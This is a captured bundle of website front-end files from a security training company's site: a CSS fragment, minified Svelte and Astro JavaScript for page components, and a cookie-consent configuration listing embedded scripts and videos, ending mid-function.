ul:where(.astro-odqmdjqa){display:flex}}.end-items:where(.astro-odqmdjqa){align-items:center;display:none;gap:.625rem;width:-moz-fit-content;width:fit-content}@media(min-width:1280px){.end-items:where(.astro-odqmdjqa){display:flex}}@media(min-width:1440px){.end-items:where(.astro-odqmdjqa){gap:.75rem}}.pricing:where(.astro-odqmdjqa){align-items:center;background-color:initial;border-radius:.125rem;display:flex;font-size:14px;font-weight:600;height:1.75rem;justify-content:center;line-height:1.2;padding-left:1rem;padding-right:1rem;text-align:center;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);width:-moz-fit-content;width:fit-content}.pricing:where(.astro-odqmdjqa):hover{background-color:#edecee1a;--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.items-wrapper:where(.astro-odqmdjqa){width:100%}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/client.svelte.1Tbv3w6H.js
body_size: 448
content:
import{B as u}from"./runtime.4v4j-k3w.js";import{h as m,m as $,u as v}from"./render.CQK9ntSn.js";import{c}from"./snippet.CZ9968Q5.js";import"./template.DNRnaXLy.js";import"./utils.NcpWCyqV.js";import"./branches.bOSzBpOk.js";const f=new WeakMap;var j=e=>async(t,n,s,{client:o})=>{if(!e.hasAttribute("ssr"))return;let r,i,a={};for(const[e,t]of Object.entries(s))i??={},e==="default"?(i.default=!0,r=c(()=>({render:()=>`<astro-slot>${t}</astro-slot>`}))):i[e]=c(()=>({render:()=>`<astro-slot name="${e}">${t}</astro-slot>`})),e==="default"?a.children=c(()=>({render:()=>`<astro-slot>${t}</astro-slot>`})):a[e]=c(()=>({render:()=>`<astro-slot name="${e}">${t}</astro-slot>`}));const l={...n,children:r,$$slots:i,...a};if(f.has(e))f.get(e).setProps(l);else{const n=y(t,e,l,o!=="only");f.set(e,n),e.addEventListener("astro:unmount",()=>n.destroy(),{once:!0})}};function y(e,t,n,s){let o=u(n);const i=s?m:$;s||(t.innerHTML="");const a=i(e,{target:t,props:o});return{setProps(e){Object.assign(o,e);for(const t in o)t in e||delete o[t]},destroy(){v(a)}}}export{j as default}

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/5cfe7093-608f-4f4e-80b4-925b1e9d949f/offsec.com/configuration.js
body_size: 415
content:
CookieConsent.configuration.tags.push({id:189610970,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2680774346331",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:189610972,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"2949150340989",url:"",resolvedUrl:"",cat:[3,4]});CookieConsent.configuration.tags.push({id:189610973,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"15613437877785",url:"",resolvedUrl:"",cat:[1,2,3,4,5]});CookieConsent.configuration.tags.push({id:189610977,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4011993310367",url:"https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/plugins/copy-to-clipboard/prism-copy-to-clipboard.min.js",resolvedUrl:"https://cdnjs.cloudflare.com/ajax/libs/prism/1.29.0/plugins/copy-to-clipboard/prism-copy-to-clipboard.min.js",cat:[4]});CookieConsent.configuration.tags.push({id:189610981,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"6273749285405",url:"",resolvedUrl:"",cat:[1,5]});CookieConsent.configuration.tags.push({id:189610982,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1028435379587",url:"https://widgets.ziftsolutions.com/offensivesecurity.ziftsolutions.com/js/8a998a4586fb83e50186fcaa46e118c5",resolvedUrl:"https://widgets.ziftsolutions.com/offensivesecurity.ziftsolutions.com/js/8a998a4586fb83e50186fcaa46e118c5",cat:[1]});CookieConsent.configuration.tags.push({id:189610983,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"15092952809842",url:"https://www.youtube.com/embed/pqNb-Y05zYY?si=XkHPxvQ5iYwUwmIg",resolvedUrl:"https://www.youtube.com/embed/pqNb-Y05zYY?si=XkHPxvQ5iYwUwmIg",cat:[4]});CookieConsent.configuration.tags.push({id:189610984,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"1714442150706",url:"https://www.youtube-nocookie.com/embed/Fr-nhPUaw34",resolvedUrl:"https://www.youtube-nocookie.com/embed/Fr-nhPUaw34",cat:[4]});CookieConsent.configuration.tags.push({id:189610985,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"5608326192644",url:"https://anchor.fm/offsec/embed/episodes/21-PEN-200-PWK-Topic-Exercises-with-Matteo-Malvica-uf0-e1e661j/a-a7cj9cn",resolvedUrl:"https://anchor.fm/offsec/embed/episodes/21-PEN-200-PWK-Topic-Exercises-with-Matteo-Malvica-uf0-e1e661j/a-a7cj9cn",cat:[1,2,3,4,5]});

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/_commonjsHelpers.D6-XlEtG.js
body_size: 231
content:
var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function f(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function l(e){if(Object.prototype.hasOwnProperty.call(e,"__esModule"))return e;var t,n=e.default;return typeof n=="function"?(t=function e(){return this instanceof e?Reflect.construct(n,arguments,this.constructor):n.apply(this,arguments)},t.prototype=n.prototype):t={},Object.defineProperty(t,"__esModule",{value:!0}),Object.keys(e).forEach(function(n){var s=Object.getOwnPropertyDescriptor(e,n);Object.defineProperty(t,n,s.get?s:{enumerable:!0,get:function(){return e[n]}})}),t}export{l as a,u as c,f as g}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/event-modifiers.D8bmrgA6.js
body_size: 815
content:
import{aw as _,O as n,ax as E,u as S,ao as k,h as b,ay as w,az as C,q as D,aa as m}from"./runtime.4v4j-k3w.js";function g(e,t,s=t){var o=new WeakSet;_(e,"input",async a=>{if(r=a?e.defaultValue:e.value,r=h(e)?i(r):r,s(r),n!==null&&o.add(n),await E(),r!==(r=t())){var r,c,d=e.selectionStart,l=e.selectionEnd,u=e.value.length;e.value=r??"",l!==null&&(c=e.value.length,d===l&&l===u&&c>u?(e.selectionStart=c,e.selectionEnd=c):(e.selectionStart=d,e.selectionEnd=Math.min(l,c)))}}),(b&&e.defaultValue!==e.value||S(t)==null&&e.value)&&(s(h(e)?i(e.value):e.value),n!==null&&o.add(n)),k(()=>{var a,s=t();if(e===document.activeElement&&(a=w??n,o.has(a)))return;h(e)&&s===i(e.value)||e.type==="date"&&!s&&!e.value||s!==e.value&&(e.value=s??"")})}const u=new Set;function q(e,t,n,s,o=s){var c,a=n.getAttribute("type")==="checkbox",i=e;let r=!1;if(t!==null)for(c of t)i=i[c]??=[];i.push(n),_(n,"change",()=>{var e=n.__value;a&&(e=y(i,e,n.checked)),o(e)},()=>o(a?[]:null)),k(()=>{var e=s();if(b&&n.defaultChecked!==n.checked){r=!0;return}a?(e=e||[],n.checked=e.includes(n.__value)):n.checked=C(n.__value,e)}),D(()=>{var e=i.indexOf(n);e!==-1&&i.splice(e,1)}),u.has(i)||(u.add(i),m(()=>{i.sort((e,t)=>e.compareDocumentPosition(t)===4?-1:1),u.delete(i)})),m(()=>{if(r){if(a)e=y(i,e,n.checked);else{var e,t=i.find(e=>e.checked);e=t?.__value}o(e)}})}function A(e,t,n=t){_(e,"change",t=>{var s=t?e.defaultChecked:e.checked;n(s)}),(b&&e.defaultChecked!==e.checked||S(t)==null)&&n(e.checked),k(()=>{var n=t();e.checked=!!n})}function y(e,t,n){for(var o=new Set,s=0;s<e.length;s+=1)e[s].checked&&o.add(e[s].__value);return n||o.delete(t),Array.from(o)}function h(e){var t=e.type;return t==="number"||t==="range"}function i(e){return e===""?null:+e}function O(e){return function(...t){var n=t[0];return n.stopPropagation(),e?.apply(this,t)}}function V(e){return function(...t){var n=t[0];return n.preventDefault(),e?.apply(this,t)}}export{A as a,g as b,q as c,V as p,O as s}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/TableOfContents.BpFKYBve.js
body_size: 984
content:
import"./disclose-version.DsnmJJEf.js";import"./legacy.tDQAdVME.js";import{o as K,b as N}from"./index-client.COISC4RI.js";import{p as P,a as Q,b as q,m as R,r as a,c as i,s as U,g as e,u as c,t as I}from"./runtime.4v4j-k3w.js";import{s as O}from"./render.CQK9ntSn.js";import{i as W}from"./if.DL9rBkFc.js";import{e as A,i as E}from"./each.DUIWIbxq.js";import{f as p,a as u,e as M}from"./template.DNRnaXLy.js";import{s as T}from"./attributes.CGWwS0wD.js";import{s as B}from"./class.BeLBC4xE.js";import{i as X}from"./lifecycle.qrOWPxTT.js";import{p as Y}from"./props.zhejHTxE.js";import"./utils.NcpWCyqV.js";import"./branches.bOSzBpOk.js";import"./store.BBfQIway.js";import"./index.BRHn9YI6.js";var Z=p("<li><a> </a></li>"),$=p("<ul></ul>"),tt=p("<li><a> </a> <!></li>"),et=p('<ul class="toc-root svelte-1tygw0q"></ul>');function _t(t,n){P(n,!1);let m=Y(n,"toc",8),s=R(null),r;const d=e=>{for(const t of e)if(t.isIntersecting){const e=t.target.id;q(s,{slug:e,text:t.target.textContent||""});break}},h={rootMargin:"-100px 0% -66%",threshold:1};K(()=>{r=new IntersectionObserver(d,h),document.querySelectorAll(".heading-wrapper :is(h1,h2,h3)").forEach(e=>r.observe(e));const e=window.location.hash.substring(1);if(e){const t=document.getElementById(e);t&&t.scrollIntoView()}}),N(()=>{r.disconnect()});const l=e=>{const t=e.currentTarget;q(s,{slug:t.getAttribute("href").replace("#",""),text:t.textContent||""})};X();var o=et();A(o,5,m,E,(t,n)=>{let v=()=>e(n).depth,m=()=>e(n).slug,b=()=>e(n).text,r=()=>e(n).children;var f,p,g,d=tt(),o=i(d);let h;p=i(o,!0),a(o),f=U(o,2),g=t=>{var n=$();A(n,5,r,E,(t,n)=>{var h,r=Z(),o=i(r);let d;h=i(o,!0),a(o),a(r),I(()=>{T(o,"href",(e(n),c(()=>`#${e(n).slug}`))),d=B(o,1,`header-link depth-${e(n),c(()=>e(n).depth)??""}`,"svelte-1tygw0q",d,{"current-header-link":e(n).slug===e(s)?.slug}),O(h,(e(n),c(()=>e(n).text)))}),M("click",o,l),u(t,r)}),a(n),u(t,n)},W(f,e=>{r(),c(()=>r().length>0)&&e(g)}),a(d),I(()=>{T(o,"href",`#${m()}`),h=B(o,1,`header-link depth-${v()??""}`,"svelte-1tygw0q",h,{"current-header-link":m()===e(s)?.slug}),O(p,b())}),M("click",o,l),u(t,d)}),a(o),u(t,o),Q()}export{_t as default}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/index-client.COISC4RI.js
body_size: 318
content:
import{af as n,I as p,ah as m,a5 as v,av as f,u as r}from"./runtime.4v4j-k3w.js";function o(){throw new Error("https://svelte.dev/e/lifecycle_outside_component")}function d(e){n===null&&o(),p&&n.l!==null?s(n).m.push(e):m(()=>{const t=r(e);if(typeof t=="function")return t})}function b(e){n===null&&o(),d(()=>()=>r(e))}function y(e,t,{bubbles:n=!1,cancelable:s=!1}={}){return new CustomEvent(e,{detail:t,bubbles:n,cancelable:s})}function x(){const e=n;return e===null&&o(),(t,n,s)=>{const o=e.s.$$events?.[t];if(o){const a=v(o)?o.slice():[o],i=y(t,n,s);for(const t of a)t.call(e.x,i);return!i.defaultPrevented}return!0}}function g(e){n===null&&o(),n.l===null&&f(),s(n).b.push(e)}function k(e){n===null&&o(),n.l===null&&f(),s(n).a.push(e)}function s(e){var t=e.l;return t.u??={a:[],b:[],m:[]}}export{k as a,b,x as c,g as d,d as o}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/attributes.CGWwS0wD.js
body_size: 2243
content:
import{aZ as j,R as q,V as z,an as $,h as A,a5 as W,a_ as J,az as Q,q as X,aw as m,O as M,ay as x,a$ as ee,b0 as re,b1 as ae,g as se,b2 as te,b3 as ie,o as H,b4 as ue,b5 as fe,aa as le,b6 as oe,b7 as ce}from"./runtime.4v4j-k3w.js";import{k as ne,h as ve}from"./template.DNRnaXLy.js";import{a as _e,n as de,c as be}from"./utils.NcpWCyqV.js";import{t as he,c as ye,s as pe}from"./class.BeLBC4xE.js";function ge(e,t){var s,n=void 0;j(()=>{n!==(n=t())&&(s&&(q(s),s=null),n&&(s=z(()=>{$(()=>n(e))})))})}function P(e,t={},n,s){for(o in n){var o,i=n[o];t[o]!==i&&(n[o]==null?e.style.removeProperty(o):e.style.setProperty(o,i,s))}}function Ae(e,t,n,s){var o,i=e.__style;return A||i!==t?(o=he(t,s),(!A||o!==e.getAttribute("style"))&&(o==null?e.removeAttribute("style"):e.style.cssText=o),e.__style=t):s&&(Array.isArray(s)?(P(e,n?.[0],s[0]),P(e,n?.[1],s[1],"important")):P(e,n,s)),s}function L(e,t,n=!1){if(e.multiple){if(t==null)return;if(!W(t))return J();for(s of e.options)s.selected=t.includes(w(s));return}for(s of e.options){var s,o=w(s);if(Q(o,t)){s.selected=!0;return}}(!n||t!==void 0)&&(e.selectedIndex=-1)}function B(e){var t=new MutationObserver(()=>{L(e,e.__value)});t.observe(e,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["value"]}),X(()=>{t.disconnect()})}function Le(e,t,n=t){var o=new WeakSet,s=!0;m(e,"change",t=>{var s,i,a=t?"[selected]":":checked";e.multiple?s=[].map.call(e.querySelectorAll(a),w):(i=e.querySelector(a)??e.querySelector("option:not([disabled])"),s=i&&w(i)),n(s),M!==null&&o.add(M)}),$(()=>{var a,r,i=t();if(e===document.activeElement&&(r=x??M,o.has(r)))return;(L(e,i,s),s&&i===void 0)&&(a=e.querySelector(":checked"),a!==null&&(i=w(a),n(i))),e.__value=i,s=!1}),B(e)}function w(e){return"__value"in e?e.__value:e.value}const E=Symbol("class"),T=Symbol("style"),D=Symbol("is custom element"),G=Symbol("is html");function Se(e){if(A){var t=!1,n=()=>{if(!t){if(t=!0,e.hasAttribute("value")){var n,s=e.value;O(e,"value",null),e.value=s}e.hasAttribute("checked")&&(n=e.checked,O(e,"checked",null),e.checked=n)}};e.__on_r=n,le(n),oe()}}function Oe(e,t){var n=R(e);n.value===(n.value=t??void 0)||e.value===t&&(t!==0||e.nodeName!=="PROGRESS")||(e.value=t??"")}function Ne(e,t){t?e.hasAttribute("selected")||e.setAttribute("selected",""):e.removeAttribute("selected")}function O(e,t,n){var o=R(e);A&&(o[t]=e.getAttribute(t),t==="src"||t==="srcset"||t==="href"&&e.nodeName==="LINK")||o[t]!==(o[t]=n)&&(t==="loading"&&(e[ce]=n),n==null?e.removeAttribute(t):typeof n!="string"&&K(e).includes(t)?e[t]=n:e.setAttribute(t,n))}function ke(e,t,n,s,o=!1){A&&o&&e.tagName==="INPUT"&&(f=e,j=f.type==="checkbox"?"defaultChecked":"defaultValue",j in n||Se(f));var a,r,d,u,h,m,f,p,g,v,j,y,c=R(e),l=c[D],_=!c[G];let b=A&&l;b&&H(!1),r=t||{},m=e.tagName==="OPTION";for(y in t)y in n||(n[y]=null);n.class?n.class=ye(n.class):(s||n[E])&&(n.class=null),n[T]&&(n.style??=null),v=K(e);for(const o in n){let i=n[o];if(m&&o==="value"&&i==null){e.value=e.__value="",r[o]=i;continue}if(o==="class"){g=e.namespaceURI==="http://www.w3.org/1999/xhtml",pe(e,g,i,s,t?.[E],n[E]),r[o]=i,r[E]=n[E];continue}if(o==="style"){Ae(e,i,t?.[T],n[T]),r[o]=i,r[T]=n[T];continue}if(h=r[o],!(i===h&&!(i===void 0&&e.hasAttribute(o)))&&(r[o]=i,u=o[0]+o[1],u!=="$$"))if(u==="on"){const n={},s="$$"+o;let t=o.slice(2);if(d=be(t),_e(t)&&(t=t.slice(0,-7),n.capture=!0),!d&&h){if(i!=null)continue;e.removeEventListener(t,r[s],n),r[s]=null}if(i!=null)if(d)e[`__${t}`]=i,ve([t]);else{let i=function(e){r[o].call(this,e)};r[s]=ne(t,e,i,n)}else d&&(e[`__${t}`]=void 0)}else if(o==="style")O(e,o,i);else if(o==="autofocus")ue(e,!!i);else if(!l&&(o==="__value"||o==="value"&&i!=null))e.value=e.__value=i;else if(o==="selected"&&m)Ne(e,i);else if(a=o,_||(a=de(a)),p=a==="defaultValue"||a==="defaultChecked",i==null&&!l&&!p)if(c[o]=null,a==="value"||a==="checked"){let n=e;const s=t===void 0;if(a==="value"){let e=n.defaultValue;n.removeAttribute(a),n.defaultValue=e,n.value=n.__value=s?e:null}else{let e=n.defaultChecked;n.removeAttribute(a),n.defaultChecked=e,n.checked=!!s&&e}}else e.removeAttribute(o);else p||v.includes(a)&&(l||typeof i!="string")?(e[a]=i,a in c&&(c[a]=fe)):typeof i!="function"&&O(e,a,i)}return b&&H(!0),r}function Ce(e,t,n=[],s=[],o=[],i,a=!1,r=!1){ee(o,n,s,n=>{var c,s=void 0,o={},l=e.nodeName==="SELECT",d=!1;(j(()=>{var u,c=t(...n.map(se)),h=ke(e,s,c,i,a,r);d&&l&&"value"in c&&L(e,c.value);for(let e of Object.getOwnPropertySymbols(o))c[e]||q(o[e]);for(let t of Object.getOwnPropertySymbols(c))u=c[t],t.description===te&&(!s||u!==s[t])&&(o[t]&&q(o[t]),o[t]=z(()=>ge(e,()=>u))),h[t]=u;s=h}),l)&&(c=e,$(()=>{L(c,s.value,!0),B(c)})),d=!0})}function R(e){return e.__attributes??={[D]:e.nodeName.includes("-"),[G]:e.namespaceURI===re}}var Y=new Map;function K(e){var n,s,i,a,o=e.getAttribute("is")||e.nodeName,t=Y.get(o);if(t)return t;Y.set(o,t=[]);for(n=e,i=Element.prototype;i!==n;){s=ie(n);for(a in s)s[a].set&&t.push(a);n=ae(n)}return t}export{Ae as a,Oe as b,L as c,Ce as d,Le as e,B as i,Se as r,O as s}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/slot.DksL1Qj1.js
body_size: 93
content:
import{h as u,i as l}from"./runtime.4v4j-k3w.js";function d(e,t,n,s,o){u&&l();var i=t.$$slots?.[n],a=!1;i===!0&&(i=t[n==="default"?"children":n],a=!0),i===void 0?o!==null&&o(e):i(e,a?()=>s:s)}function o(e){const t={};e.children&&(t.default=!0);for(const n in e.$$slots)t[n]=!0;return t}export{o as a,d as s}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/MenuButton.DVoZi2V3.js
body_size: 320
content:
import"./disclose-version.DsnmJJEf.js";import"./legacy.tDQAdVME.js";import{p as m,t as i,a as l}from"./runtime.4v4j-k3w.js";import{f,e as u,a as b}from"./template.DNRnaXLy.js";import{s as c}from"./class.BeLBC4xE.js";import{i as g}from"./lifecycle.qrOWPxTT.js";import{s as v,a as $}from"./store.BBfQIway.js";import{m as e,s as k}from"./store.CRigFBw9.js";import"./index.BRHn9YI6.js";var _=f('<button type="button"><p class="sr-only">Toggle menu</p> <span class="svelte-k0fb0i"></span> <span class="svelte-k0fb0i"></span> <span class="svelte-k0fb0i"></span></button>');function j(t,n){m(n,!1);const o=()=>$(e,"$mobileOpen",a),[a,r]=v(),d=()=>{e.set(!o()),k("menu")};g();var s=_();i(()=>c(s,1,`${o()?"burger open":"burger"}`,"svelte-k0fb0i")),u("click",s,d),b(t,s),l(),r()}export{j as default}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/runtime.4v4j-k3w.js
body_size: 8804
content:
const On=1,xn=2,In=4,kn=8,Dn=16,Cn=1,Pn=2,Mn=4,Fn=8,Ln=16,jn=1,Yn=2,Hn=4,qn=1,Un=2,Bn="[",Gn="[!",Vn="]",Ye={},g=Symbol(),Kn="http://www.w3.org/1999/xhtml",$n="http://www.w3.org/2000/svg",zn="@attach",Pe=!1;var rt,hn,pn,At,Rt,Ut=Array.isArray,Bt=Array.prototype.indexOf,Xn=Array.from,Zn=Object.defineProperty,ce=Object.getOwnPropertyDescriptor,Gt=Object.getOwnPropertyDescriptors,Vt=Object.prototype,Kt=Array.prototype,at=Object.getPrototypeOf,Qe=Object.isExtensible;function Wn(e){return typeof e=="function"}const Jn=()=>{};function Qn(e){return e()}function $t(e){for(var t=0;t<e.length;t++)e[t]()}function lt(){var e,t,n=new Promise((n,s)=>{e=n,t=s});return{promise:n,resolve:e,reject:t}}function er(e,t,n=!1){return e===void 0?n?t():t:e}const b=2,He=4,Ne=8,ut=1<<24,L=16,j=32,ee=64,qe=128,I=512,y=1024,T=2048,P=4096,C=8192,q=16384,Ue=32768,ye=65536,et=1<<17,ot=1<<18,de=1<<19,ct=1<<20,tr=1<<25,W=32768,Me=1<<21,Be=1<<22,U=1<<23,z=Symbol("$state"),nr=Symbol("legacy props"),rr=Symbol(""),ne=new class extends Error{name="StaleReactionError";message="The reaction that called `getAbortSignal()` was re-run or destroyed"},fr=1,Ge=3,_t=8,ir=11;function zt(){throw new Error("https://svelte.dev/e/async_derived_orphan")}function Xt(){throw new Error("https://svelte.dev/e/effect_in_teardown")}function Zt(){throw new Error("https://svelte.dev/e/effect_in_unowned_derived")}function Wt(){throw new Error("https://svelte.dev/e/effect_orphan")}function Jt(){throw new Error("https://svelte.dev/e/effect_update_depth_exceeded")}function ar(){throw new Error("https://svelte.dev/e/hydration_failed")}function lr(){throw new Error("https://svelte.dev/e/lifecycle_legacy_only")}function ur(){throw new Error("https://svelte.dev/e/props_invalid_value")}function Qt(){throw new Error("https://svelte.dev/e/state_descriptors_fixed")}function en(){throw new Error("https://svelte.dev/e/state_prototype_fixed")}function tn(){throw new Error("https://svelte.dev/e/state_unsafe_mutation")}function or(){throw new Error("https://svelte.dev/e/svelte_boundary_reset_onerror")}function Ve(){console.warn("https://svelte.dev/e/hydration_mismatch")}function cr(){console.warn("https://svelte.dev/e/select_multiple_invalid_value")}function _r(){console.warn("https://svelte.dev/e/svelte_boundary_reset_noop")}let G=!1;function vr(e){G=e}let R;function se(e){if(e===null)throw Ve(),Ye;return R=e}function dr(){return se(K(R))}function hr(e){if(G){if(K(R)!==null)throw Ve(),Ye;R=e}}function pr(e=1){if(G){for(var n=e,t=R;n--;)t=K(t);R=t}}function yr(e=!0){for(var n,o,s=0,t=R;;){if(t.nodeType===_t)if(n=t.data,n==="]"){if(s===0)return t;s-=1}else(n==="["||n==="[!")&&(s+=1);o=K(t),e&&t.remove(),t=o}}function wr(e){if(!e||e.nodeType!==_t)throw Ve(),Ye;return e.data}function vt(e){return e===this.v}function nn(e,t){return e!=e?t==t:e!==t||e!==null&&typeof e=="object"||typeof e=="function"}function dt(e){return!nn(e,this.v)}let Oe=!1,rn=!1;function Er(){Oe=!0}let w=null;function we(e){w=e}function br(e,t=!1){w={p:w,i:!1,c:null,e:null,s:e,x:null,l:Oe&&!t?{s:null,u:null,$:[]}:null}}function gr(e){var s,t=w,n=t.e;if(n!==null){t.e=null;for(s of n)Ot(s)}return e!==void 0&&(t.x=e),t.i=!0,w=t.p,e??{}}function he(){return!Oe||w!==null&&w.l===null}let $=[];function ht(){var e=$;$=[],$t(e)}function pt(e){if($.length===0&&!_e){var t=$;queueMicrotask(()=>{t===$&&ht()})}$.push(e)}function sn(){for(;$.length>0;)ht()}function fn(e){var t=h;if(t===null)return _.f|=U,e;if((t.f&Ue)===0){if((t.f&qe)===0)throw e;t.b.error(e)}else Ee(e,t)}function Ee(e,t){for(;t!==null;){if((t.f&qe)!==0)try{t.b.error(e);return}catch(t){e=t}t=t.parent}throw e}const pe=new Set;let p=null,De=null,O=null,N=[],xe=null,Fe=!1,_e=!1;class fe{committed=!1;current=new Map;previous=new Map;#r=new Set;#s=new Set;#t=0;#n=0;#a=null;#f=[];#i=[];skipped_effects=new Set;is_fork=!1;is_deferred(){return this.is_fork||this.#n>0}process(e){N=[],De=null,this.apply();var t={parent:null,effect:null,effects:[],render_effects:[],block_effects:[]};for(const n of e)this.#l(n,t);this.is_fork||this.#o(),this.is_deferred()?(this.#e(t.effects),this.#e(t.render_effects),this.#e(t.block_effects)):(De=this,p=null,tt(t.render_effects),tt(t.effects),De=null,this.#a?.resolve()),O=null}#l(e,t){e.f^=y;for(n=e.first;n!==null;){var n,s,i,o=n.f,a=(o&(j|ee))!==0,r=a&&(o&y)!==0,c=r||(o&C)!==0||this.skipped_effects.has(n);if((n.f&qe)!==0&&n.b?.is_pending()&&(t={parent:t,effect:n,effects:[],render_effects:[],block_effects:[]}),!c&&n.fn!==null&&(a?n.f^=y:(o&He)!==0?t.effects.push(n):ue(n)&&((n.f&L)!==0&&t.block_effects.push(n),ae(n)),i=n.first,i!==null)){n=i;continue}s=n.parent;for(n=n.next;n===null&&s!==null;)s===t.effect&&(this.#e(t.effects),this.#e(t.render_effects),this.#e(t.block_effects),t=t.parent),n=s.next,s=s.parent}}#e(e){for(const t of e)((t.f&T)!==0?this.#f:this.#i).push(t),this.#u(t.deps),E(t,y)}#u(e){if(e!==null)for(const t of e)(t.f&b)===0||(t.f&W)===0||(t.f^=W,this.#u(t.deps))}capture(e,t){this.previous.has(e)||this.previous.set(e,t),(e.f&U)===0&&(this.current.set(e,e.v),O?.set(e,e.v))}activate(){p=this,this.apply()}deactivate(){p===this&&(p=null,O=null)}flush(){if(this.activate(),N.length>0){if(yt(),p!==null&&p!==this)return}else this.#t===0&&this.process([]);this.deactivate()}discard(){for(const e of this.#s)e(this);this.#s.clear()}#o(){if(this.#n===0){for(const e of this.#r)e();this.#r.clear()}this.#t===0&&this.#c()}#c(){if(pe.size>1){this.previous.clear();var t,n=O,e=!0,s={parent:null,effect:null,effects:[],render_effects:[],block_effects:[]};for(const n of pe){if(n===this){e=!1;continue}const o=[];for(const[t,s]of this.current){if(n.current.has(t))if(e&&s!==n.current.get(t))n.current.set(t,s);else continue;o.push(t)}if(o.length===0)continue;const i=[...n.current.keys()].filter(e=>!this.current.has(e));if(i.length>0){t=N,N=[];const e=new Set,a=new Map;for(const t of o)wt(t,i,e,a);if(N.length>0){p=n,n.apply();for(const e of N)n.#l(e,s);n.deactivate()}N=t}}p=null,O=n}this.committed=!0,pe.delete(this)}increment(e){this.#t+=1,e&&(this.#n+=1)}decrement(e){this.#t-=1,e&&(this.#n-=1),this.revive()}revive(){for(const e of this.#f)E(e,T),J(e);for(const e of this.#i)E(e,P),J(e);this.#f=[],this.#i=[],this.flush()}oncommit(e){this.#r.add(e)}ondiscard(e){this.#s.add(e)}settled(){return(this.#a??=lt()).promise}static ensure(){if(p===null){const e=p=new fe;pe.add(p),_e||fe.enqueue(()=>{p===e&&e.flush()})}return p}static enqueue(e){pt(e)}apply(){}}function an(){var n,t=_e;_e=!0;try{for(;;){if(sn(),N.length===0&&(p?.flush(),N.length===0))return xe=null,n;yt()}}finally{_e=t}}function yt(){var e,t,s,o,i,n=X;Fe=!0,s=null;try{e=0;for(Re(!0);N.length>0;)t=fe.ensure(),e++>1e3&&ln(),t.process(N),B.clear()}finally{Fe=!1,Re(n),xe=null}}function ln(){try{Jt()}catch(e){Ee(e,xe)}}let M=null;function tt(e){var t,n,s=e.length;if(s!==0){for(n=0;n<s;)if(t=e[n++],(t.f&(q|C))===0&&ue(t)&&(M=new Set,ae(t),t.deps===null&&t.first===null&&t.nodes===null&&(t.teardown===null&&t.ac===null?Dt(t):t.fn=null),M?.size>0)){B.clear();for(const t of M){if((t.f&(q|C))!==0)continue;const n=[t];let e=t.parent;for(;e!==null;)M.has(e)&&(M.delete(e),n.push(e)),e=e.parent;for(let e=n.length-1;e>=0;e--){const t=n[e];(t.f&(q|C))===0&&ae(t)}}M.clear()}M=null}}function wt(e,t,n,s){if(!n.has(e)&&(n.add(e),e.reactions!==null))for(const o of e.reactions){const i=o.f;(i&b)!==0?wt(o,t,n,s):(i&(Be|L))!==0&&(i&T)===0&&Et(o,t,s)&&(E(o,T),J(o))}}function Et(e,t,n){const s=n.get(e);if(s!==void 0)return s;if(e.deps!==null)for(const s of e.deps){if(t.includes(s))return!0;if((s.f&b)!==0&&Et(s,t,n))return n.set(s,!0),!0}return n.set(e,!1),!1}function J(e){for(var n,t=xe=e;t.parent!==null;){if(t=t.parent,n=t.f,Fe&&t===h&&(n&L)!==0&&(n&ot)===0)return;if((n&(ee|j))!==0){if((n&y)===0)return;t.f^=y}}N.push(t)}function un(e,t,n,s){const i=he()?Ke:_n;if(n.length===0&&e.length===0){s(t.map(i));return}var a=p,o=h,r=on();function c(){Promise.all(n.map(e=>cn(e))).then(e=>{r();try{s([...t.map(i),...e])}catch(e){(o.f&q)===0&&Ee(e,o)}a?.deactivate(),be()}).catch(e=>{Ee(e,o)})}e.length>0?Promise.all(e).then(()=>{r();try{return c()}finally{a?.deactivate(),be()}}):c()}function on(){var e=h,t=_,n=w,s=p;return function(o=!0){ie(e),V(t),we(n),o&&s?.activate()}}function be(){ie(null),V(null),we(null)}function Ke(e){var t=b|T,n=_!==null&&(_.f&b)!==0?_:null;return h!==null&&(h.f|=de),{ctx:w,deps:null,effects:null,equals:vt,f:t,fn:e,reactions:null,rv:0,v:g,wv:0,parent:n??h,ac:null}}function cn(e){let a=h;a===null&&zt();var i=a.b,o=void 0,n=ze(g),r=!_,s=new Map;return bn(()=>{var t,c,a=lt();o=a.promise;try{Promise.resolve(e()).then(a.resolve,a.reject).then(()=>{t===p&&t.committed&&t.deactivate(),be()})}catch(e){a.reject(e),be()}t=p,r&&(c=!i.is_pending(),i.update_pending_count(1),t.increment(c),s.get(t)?.reject(ne),s.delete(t),s.set(t,a));const l=(e,o=void 